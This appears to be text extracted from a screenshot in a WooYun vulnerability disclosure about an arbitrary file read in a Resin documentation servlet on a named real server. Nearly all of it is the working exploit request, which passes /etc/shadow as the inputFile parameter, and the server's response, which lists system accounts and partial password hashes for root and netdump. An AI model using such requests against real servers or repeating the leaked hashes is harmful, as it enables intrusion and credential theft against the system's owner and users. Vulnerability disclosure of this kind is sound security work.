 time.hexun.com:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
百度 <Ctrl+K>
inputFile: /etc/shadow
root:$1$THgXEjwL$ 4545:0:99999:7:::
bin:*:13697:0:99999:7:::
daemon:*:13697:0:99999:7:::
adm:*:13697:0:99999:7:::
lp:*:13697:0:99999:7:::
sync:*:13697:0:99999:7:::
shutdown:*:13697:0:99999:7:::
halt:*:13697:0:99999:7:::
mail:*:13697:0:99999:7:::
news:*:13697:0:99999:7:::
uucp:*:13697:0:99999:7:::
operator:*:13697:0:99999:7:::
games:*:13697:0:99999:7:::
gopher:*:13697:0:99999:7:::
ftp:*:13697:0:99999:7:::
nobody:*:13697:0:99999:7:::
dbus:!!:13697:0:99999:7:::
vcsa:!!:13697:0:99999:7:::
rpm:!!:13697:0:99999:7:::
haldaemon:!!:13697:0:99999:7:::
netdump:$1$bzKKv1 :13697:0:99999:7:::
nscd:!!:13697:0:99999:7:::
sshd:!!:13697:0:99999:7:::
rpc:!!:13697:0:99999:7:::
mailnull:!!:13697:0:99999:7:::
smmsp:!!:13697:0:99999:7:::
rpcuser:!!:13697:0:99999:7:::
nfsnobody:!!:13697:0:99999:7:::
pcap:!!:13697:0:99999:7:::
xfs:!!:13697:0:99999:7:::
ntp:!!:13697:0:99999:7:::
www.wooyun.org